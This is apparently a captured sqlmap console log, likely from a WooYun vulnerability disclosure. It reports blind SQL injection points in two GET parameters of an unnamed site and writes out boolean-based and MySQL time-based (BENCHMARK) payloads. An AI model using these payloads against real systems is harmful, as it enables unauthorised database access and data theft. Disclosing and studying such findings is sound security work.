 [19:37:37] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: w
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: w=1' AND 8046=8046 AND 'DSIQ'='DSIQ

    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: w=1' AND 8377=BENCHMARK(5000000,MD5(0x7952764c)) AND 'kSvs'='kSvs

Place: GET
Parameter: d
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: d=1' AND 8508=8508 AND 'leus'='leus&w=1
---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: w, type: Single quoted string (default)
www.wooyun.org